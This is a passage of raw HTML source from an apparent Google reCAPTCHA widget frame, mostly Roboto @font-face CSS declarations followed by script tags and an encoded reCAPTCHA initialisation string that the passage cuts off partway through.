  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="OfXdTZxm-4Mbfq5bSmkF6g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="OfXdTZxm-4Mbfq5bSmkF6g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OfXdTZxm-4Mbfq5bSmkF6g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22X8KCNcKPwrofw4V7w6nCnsODw7EJwrjDv8Kbwp89wobDo3HCqC8Owr00wpFXw5PDjDRUZ8K/w6nDusOQaEgDccKdw6t3w6PCl2U0woHDssOwwrbCucKlwp7Cq8K6LMK7wqx8wqI9wq17w6PCvjg3w4zCvQrDlWTDoBtte8OCwp1/w44TAcOkwpzDpsKVXhnCvC8TSxzCvMOUGsKnwpbDsDbCl3EeQcK/w7tEw5pKOA8Tw4zDiMKrW8OAXMKAwpJpwrnDh1vDksKuGDbDpwzCosOEw6VhMgDDg0NhwqQRw6U9HlzDosOTw5h/IkbCnsK/QBvDjFwYwoLCkCLCp2nDngsowp3DqQvDrBBHEGhQw5zCjC/CuMKDaQNUaMOVDVXCt8O/w6XDmSbCncKmYnlPw6J7wqNLXQrCnjHDncOzw5Q7w6bCuSvDgAh0wofDgwlnLngwwrwvworDoMOUw4M2w5dIYcOMencIPQJRaGnCu8Kew4APwoIew7TDhsOnCMKqb8KeDU/Cu2HDosO1fw0DE3xew7BEBW7Dn8KcQ8K/[base64]/CiVrDhMOXwqFKBcKvAVzCtCfDvMOrw5jDmsK4TSfCh8K2FT3CrkMjRMOAwo3DmcKRw5oGA1dbTmfCtsKMw5gSQsOzP2nDtsKrZHjCscO5w4ZMVsKJEMK8Y8KOH8KRwrRPwr/CkB4LwpRBw6vDkRxuwrzCvlc3wrrDol5QFsOfwolAw6HDnnDCpl8fwoXCo8O/w77Ck8KSw6RUJllmUkvChghZWMKRfXLDvMKnfyd6dcObwqksNTkwf8Oyw57DvxXDvMO1RsOlXMOBMcK2w7ZuaQEOSyo/ZB5nwpzDvVsjPQlMw6xSw5YFw47DrC1DQDV0N2vCusKrw5xWcBIAPMOvwoTDvjLDusOEFGLDnRdGHQV7wrzCrjQMwpU3b0nCuMO3wqDClg7Cjj7DtzENw53DmMKHw5QCw7B6bXXCo8K7w73Dr8OuWcOIIsObwp5Bw6k2bQrDsMKXwo3ChiIuYXjCi8OmTcKkw59Vwr/[base64]/[base64]/woMxw64fX8KiFcKIw4XDssKtFnFdw5XDtMKGw44kQ8OSwrTCuivCvsO0w5wZw7fDoMK+woPCncKuwp3DmMOrw6l8w7rDicONVngiTcKwwpPDm8Ovw50FJDMow6FndHXCiRjCtcO9w77ClcKBbcK9QiHDkl4swpQ2wrd6woLClxLDpsOTShzDgEDDgMKQwr/[base64]/[base64]/DvcKXPsOwREHCkcOaR8OMw7JVd8K+w5XCgltOwp0/Sx4awrPDjm3Dv8OWwpvDvsKjKV1/w4LDnsOtwofCglDCnhd2wp5fYcOjZMO6wpnCscKvwp7CsHfCkcOMVcK4HsKmwq7DumVsUmpec8KzWsKjKMKuwqHCr8Ozw4Esw7FGw5XCuzEjwoTCiGjDq3XCslHCkFwJw4XCkcK0bsKSwq9/STIBwqPCpMORAXDCuUFlwoM4w6lXD8KzUWQVYMKFH1rDjjdbwr4hwpzDjsOPX8KjfMOkwq9/[base64]/DqMKkwoAnwpnDiDnDtGp9w4YpVsKhw7/Dkm/DqMKdw6nDhMOZwqhOKcOqwqFiDcKrcMKBcMKmwpvDthRcw6d9XGEGVDtmSBvDpcKTFwXDosOqbMOJw4bCoRPCicKXbBw5WsOhQTpLbMOIKgbDsQAAE8Ohw5/Cu8KpHAzDtnnDkMKdwpvCj8KDccKiw67ChkXCvsKDw4FVwpgkPyXDrBo/[base64]/Ci8O2w4nDjUtdJj/DhTLDncO0wrUvw6TDslRBwp7CuW5jwpfDm0wJPcKCdsKAIMKWwpoPw7nDuMKMFlPDoSzDuw7Cv0PCrkLDu0DCmQfCs8OvPMKUOcKGMMOQQn7Cs1JawrzCvlkqNGkRLQ7Do3/CsU7Cs8KQEmBVwrp3wpRHw7LDisOgUks4w7zDtMK4wpHDhsK3wpzDiMOfXQbChTM6VsKVwojDtBwVwrZ7QEPCkw1mw5PCusKOODfCpsKoZ8OcwoTDsBcTbMOVwrzCojFDNsOOw5E1w6VUwqvDs1TDrBsLHMODw6kOw50iw44Qa8OuXxjDqMK1wp4/SsKoaMKuFkbDuMOBIEcsw7s+w4rCsMKTWyzCm8OCQ8O2VcO9YsOwCMKONsObw43CkSBxwq5UdMOYNsKfw6F/w7V0XcOhAMKGccOxfsKEw5x6fk3CsgbDlMO/wonCt8OJScKtwqbDoMKRw6MkMMK7d8K8wrAKwoEswpBAwqkjwqjDvMOYw7fDq2lEQMK/K8Kpw7hcwq/CicOjwo8bRn5sw6LDgBtDEzrDnzlAScKXw4Uewp/CnydQwqHDpgvCjcORwpDDhMO/w7/CvcKpwqhQTMKpCz3CrcOQMcK5dcKkwpoqw4nDgl4hwrXCi1dyw4PDll1SfijDtGbCssKTwojCssOuw71iCixcw43CjMKkQsK/w4Fcw73CksOCw6bDqcKXEMKlw7vDkFkLw68qZgohw5wkYsO+f2djw6ETwp7CsCERw53CgsKGO38gVSfDpi/Cm8Oxw4zCisKnw6N2XngIw5fCoxbCv8KFBEd4wrnDh8Ktw7kFbAcwwrrCmkHCqcKgw45zXMK5GMKGwpvDr2nDgcKbwodBwowgDMOtw5o4HcKLwp/Cm8KmwovCkmbDp8KcwppmwoZmwqNPVsOtw5FuwrPCuhBaCUfCusOww4Q4JxUUw4fCsCzCmcO8woUyw6DCti7DpBs6bkDDmlHCoGkqNhzDnAfCuMKkwqzCgMKgw4gMScOEWMK7w4LDiC7CqGvCmUPDoiDCuSbCtcOfwqBrwpxRw7QtViTCisOZwrzDlMKgw7nClG/DnsKRw5dpJ2wWwoAiw70xYi/[base64]/Y8OVw6YLKiQdY8O1Q8KIwpBlSsKpV8Oyw5BVw5rDnhzDgMOEw5PCrG3DtcOrPx3Co8K7C8KLGcO4w5LDsARyM8K4wpvDhMKJFsOswrwQw6TClhg6w78aa8KkwqvCnMOtScO8RGTDg0wTaDR3QT3CpR3CiMKwPWkdwr7CiEd/wqbCs8OWw7TCvcKsXEDCvSLDgA/Dsnd7O8OBdzUhwqjCocKYMcOGB003VMKLw5U/w6zDp8KaWsKAeRHDgj7Ch8KyF8OtH8K7w7gQw6LCuis5SMK1w5UPwolAwqNzw7l+w5A/[base64]/Co8O/wqbDhMKeVsOuwp7CuT3Dih5uehrCjD4GTk5SwrHCnsOmKsKWwrIgw4fCjF/CiMOsGRXCpcOEw5PChGgBw4ZmwrbCvWjDhsO5wq0bw711IyjDtQHDicK3w6oCw5rCtcOWwoLCpsOYEBYYw4LDnQ9uPnDCrsKzEcOaN8KuwqFzf8K6J8KIwo0hH2tXKC9+wqDDrF/CnVQDA8OzRj7DkMKuDkzCssK0EcOpw5R9J3/[base64]/fVbCgXbDq8KYPsKAMgl4PVjDqU8jwoXChsKywrnCuMOMwrrCsQHCo0bDiXzDoT/[base64]/wqnDjcOkwq1EPsOBwpJQXcOjw5QWw6dfIRcbw5/CksOgwpXCtsKlOsOXw5MJwoXDjsKrwqxtwqAYwrXCr34vagTDrMKFRcKpw6tFSsOPcsKZfD/DosOuLlMOwo7Cj8KLRcKtHmnDrwDCo8KuccKGQcOAUMOPw41UwqzDlxJSw5QUW8K+w7LCn8OoUCY4w4rCosODVMKSb25nwpcoXsOfwpdvAMKWb8OfwpwPwrnDtX8HfsOoBMK4JV3Dp8OSQcKJw6PCrAAxCXFbXxgoGj0hw6XDiiwlacOKw7vCj8OGw5HDnMOzQ8O4wp/Dg8OHw7LDnCRoVcOpSR/ClsOJw5IUwr/DmMOgD8ObfkDDpVLCqGpWwr7CkcKBw7IWF3cqZsOaKVHCtsOnwoPDuXtyZsOJSXzChnJFw6fDgMKUc0DCv3NYwpLCgQbCmzFVCGfCsz4TMyoLFsKqw6XDmTbDjcKJAGUfw7powpvCulMwNcKrAy/DiwEww6/CgXcbcMOIw5zChAFNaGvCssKST2k/cgHCnklQwrx1w500fUBrw6A8OsKbWMKJAgEUIER5w6fDnMK3FEPCuxZAF3fDviYyHMKHJcK1wpNyBF01w4Ulw4HCkA/Co8K5wqxxMGnDmsOfc3PCmjM5w5psGiFHEQJ5wo3DhsO8wr3Cm8OJw5fCjWTDh0RsE8Kiwr1wSMKTEF7CvGsvwoDCtcKXwrbDk8OOw7bDlRHClgHDh8OVwpozw73Ci8O7T3xRbcKEw4jDmXPDjyPCtR7Ct8K+YRFZA2YDQG9yw5kVw6B/w6PCi8O1wq9qw4TDsGjCin/CtxxvGsKoPCFKI8KkEsKwwpDDgsK6LnkHw7vCusKOwrR/wrTDicK8fnXDm8K0bgTDp0o/wr0pGsKsYUBdw7g/w4gbwrPDsm7Clgpww6TCu8Kzw5Z7dcOFwpHDq8KpwrjDvwXCgCZKcyzCpsOhbggQwqN9wrMYw7LDgScFPsKxakYEI3/CvcKTwqrDiDETwqIkchskHBY8woZKLjl8w5gOw7AyUwREw7HDvsKbw6zDl8KBw5E2JsOMwqbDh8OELDPCqWrCjsKVQsOMfcOLw6nDjcKtWQN+f1DCiXYNHMO/UsKbaGQUVWsPw6t9wqTCiMKZWjY3GcKiwqvDhsOPJ8O6wobDosK0G0LDq0R7w5JVBlFvw6N/w7LDp8KlMsKVVA8FQMK1wrccQXdWY2LDo8Oaw6Eqw5XCiiDDvQ4UUXthwopkwojDrcOYwqk/worClzbCt8O6JsOJw5/DusOdBx3DljHDgsOQwqEIcwUBwoYKwqNuw5PCv1zDrWsHEcOdbRp2w7bCpG7Cn8OBE8KLNMOHG8K6wo7CqcKTw4NnFzFAw4zDtsKyw4zDkcK6w7EPYsKWTMO6w79kw5/DuljCvcOZw6fCsF/[base64]/[base64]/CtQsmSnoRw7nDpncnW8Oow6VRwrHDoCIEw6vCng1pYsO8XMKQKsORBsOTdWrDmjBpw7vCshbDpDFLa8KfwowJwrjCp8OzHcONGCPDusK3d8OuTcO5wqbDqMKHHChRS8O9w6bCu3TCtX0Xwp02UsKZwq/CqcOyMzwAM8O5w7vDqTc8Z